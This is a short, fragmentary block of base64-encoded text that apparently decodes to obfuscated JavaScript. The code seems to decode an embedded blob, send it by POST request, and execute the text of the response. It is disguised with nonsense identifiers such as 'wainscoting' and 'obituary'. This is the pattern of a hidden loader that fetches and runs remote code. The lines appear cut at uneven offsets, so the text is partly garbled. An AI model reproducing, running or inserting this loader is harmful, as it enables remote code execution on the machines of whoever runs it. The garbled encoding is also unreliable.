
IFsgd2FpbnNjb3RpbmcgWzFdIF0gICggIGthYm9iICApfSANCiAoIGFze
nQud3JpdGUgKCBhd2FpdCBvYml0dWFyeSAoIGF3YWl0ICAoYXdhaXQ
eSAoIGF0b2IgKCBgZXlKaElqb2lOMFY0Ukd0MU9XeHBSbHBMYzFae
6YWxOaVdVeFljazQwZUVSbWN6MGlMQ0pqSWpvaU1tRmhPR0UzW
poT0dNNE1HSmhNMkVpTENKaUlqb2lNMlJoTW1ZMk1qSXlPRGd5Tm1
yTlRrNVl6UXdZakE1WW1Oa1pqbGhZMlJpTTJFME9XVmtZamd5TkdN
lRjMk4yRXdZMlkwWmpRM1pqSTRaakptWldKa1ltTmlPVGs1WmpBeV
RFM056QmhPVEpsTWpsbVlUa3dOVE5sWmpsbU9USXhaRFZrTlRSbE
XpReU1ERTNNVEZqT0Rnek5HTXhaR1JqTlRJeU5EQTNNRE0wWkRs
qTldaaVl6TXhOMkk1WWpNd01XUTJOV0UzTWpOaU9XTmhaREl3WW1
ppT0RnMk16azJPVEZsTjJRNU9XWmxOVE5oWW1WbVpHVTVNR1poT
kZsWVdJek5XTm1OekZrWXpFNFpUaGpZV1EzWVRJNVkyTTFPV0ps
bVJrTURNMk1EVmlNMlpoTVRJeU5qSmhaV0ptTXprMVpHVmpaREJoW
RGszTlRjMU5ESXlaVFF3TTJVMU0yWmxPV0ppWmpWak1UUmxOV0
hZakE1T0ROa09USm1aVGsyT1RFMlpqVTNNemhrTlROaFptUTJPV0
ZakUyTWprMk5UQTVZamcxWTJaaU4yUXlZMlF6T0RRek56RXdPRGs
alk1TnpRaWZRPT1gICkpICAsIHsgbWV0aG9kOiAnUE9TVCcgLCAgIG
7IG1hY2g6ICJ3YWdvbmVyIiB9KX0pKSAudGV4dCAoKSkpfSkgICgpID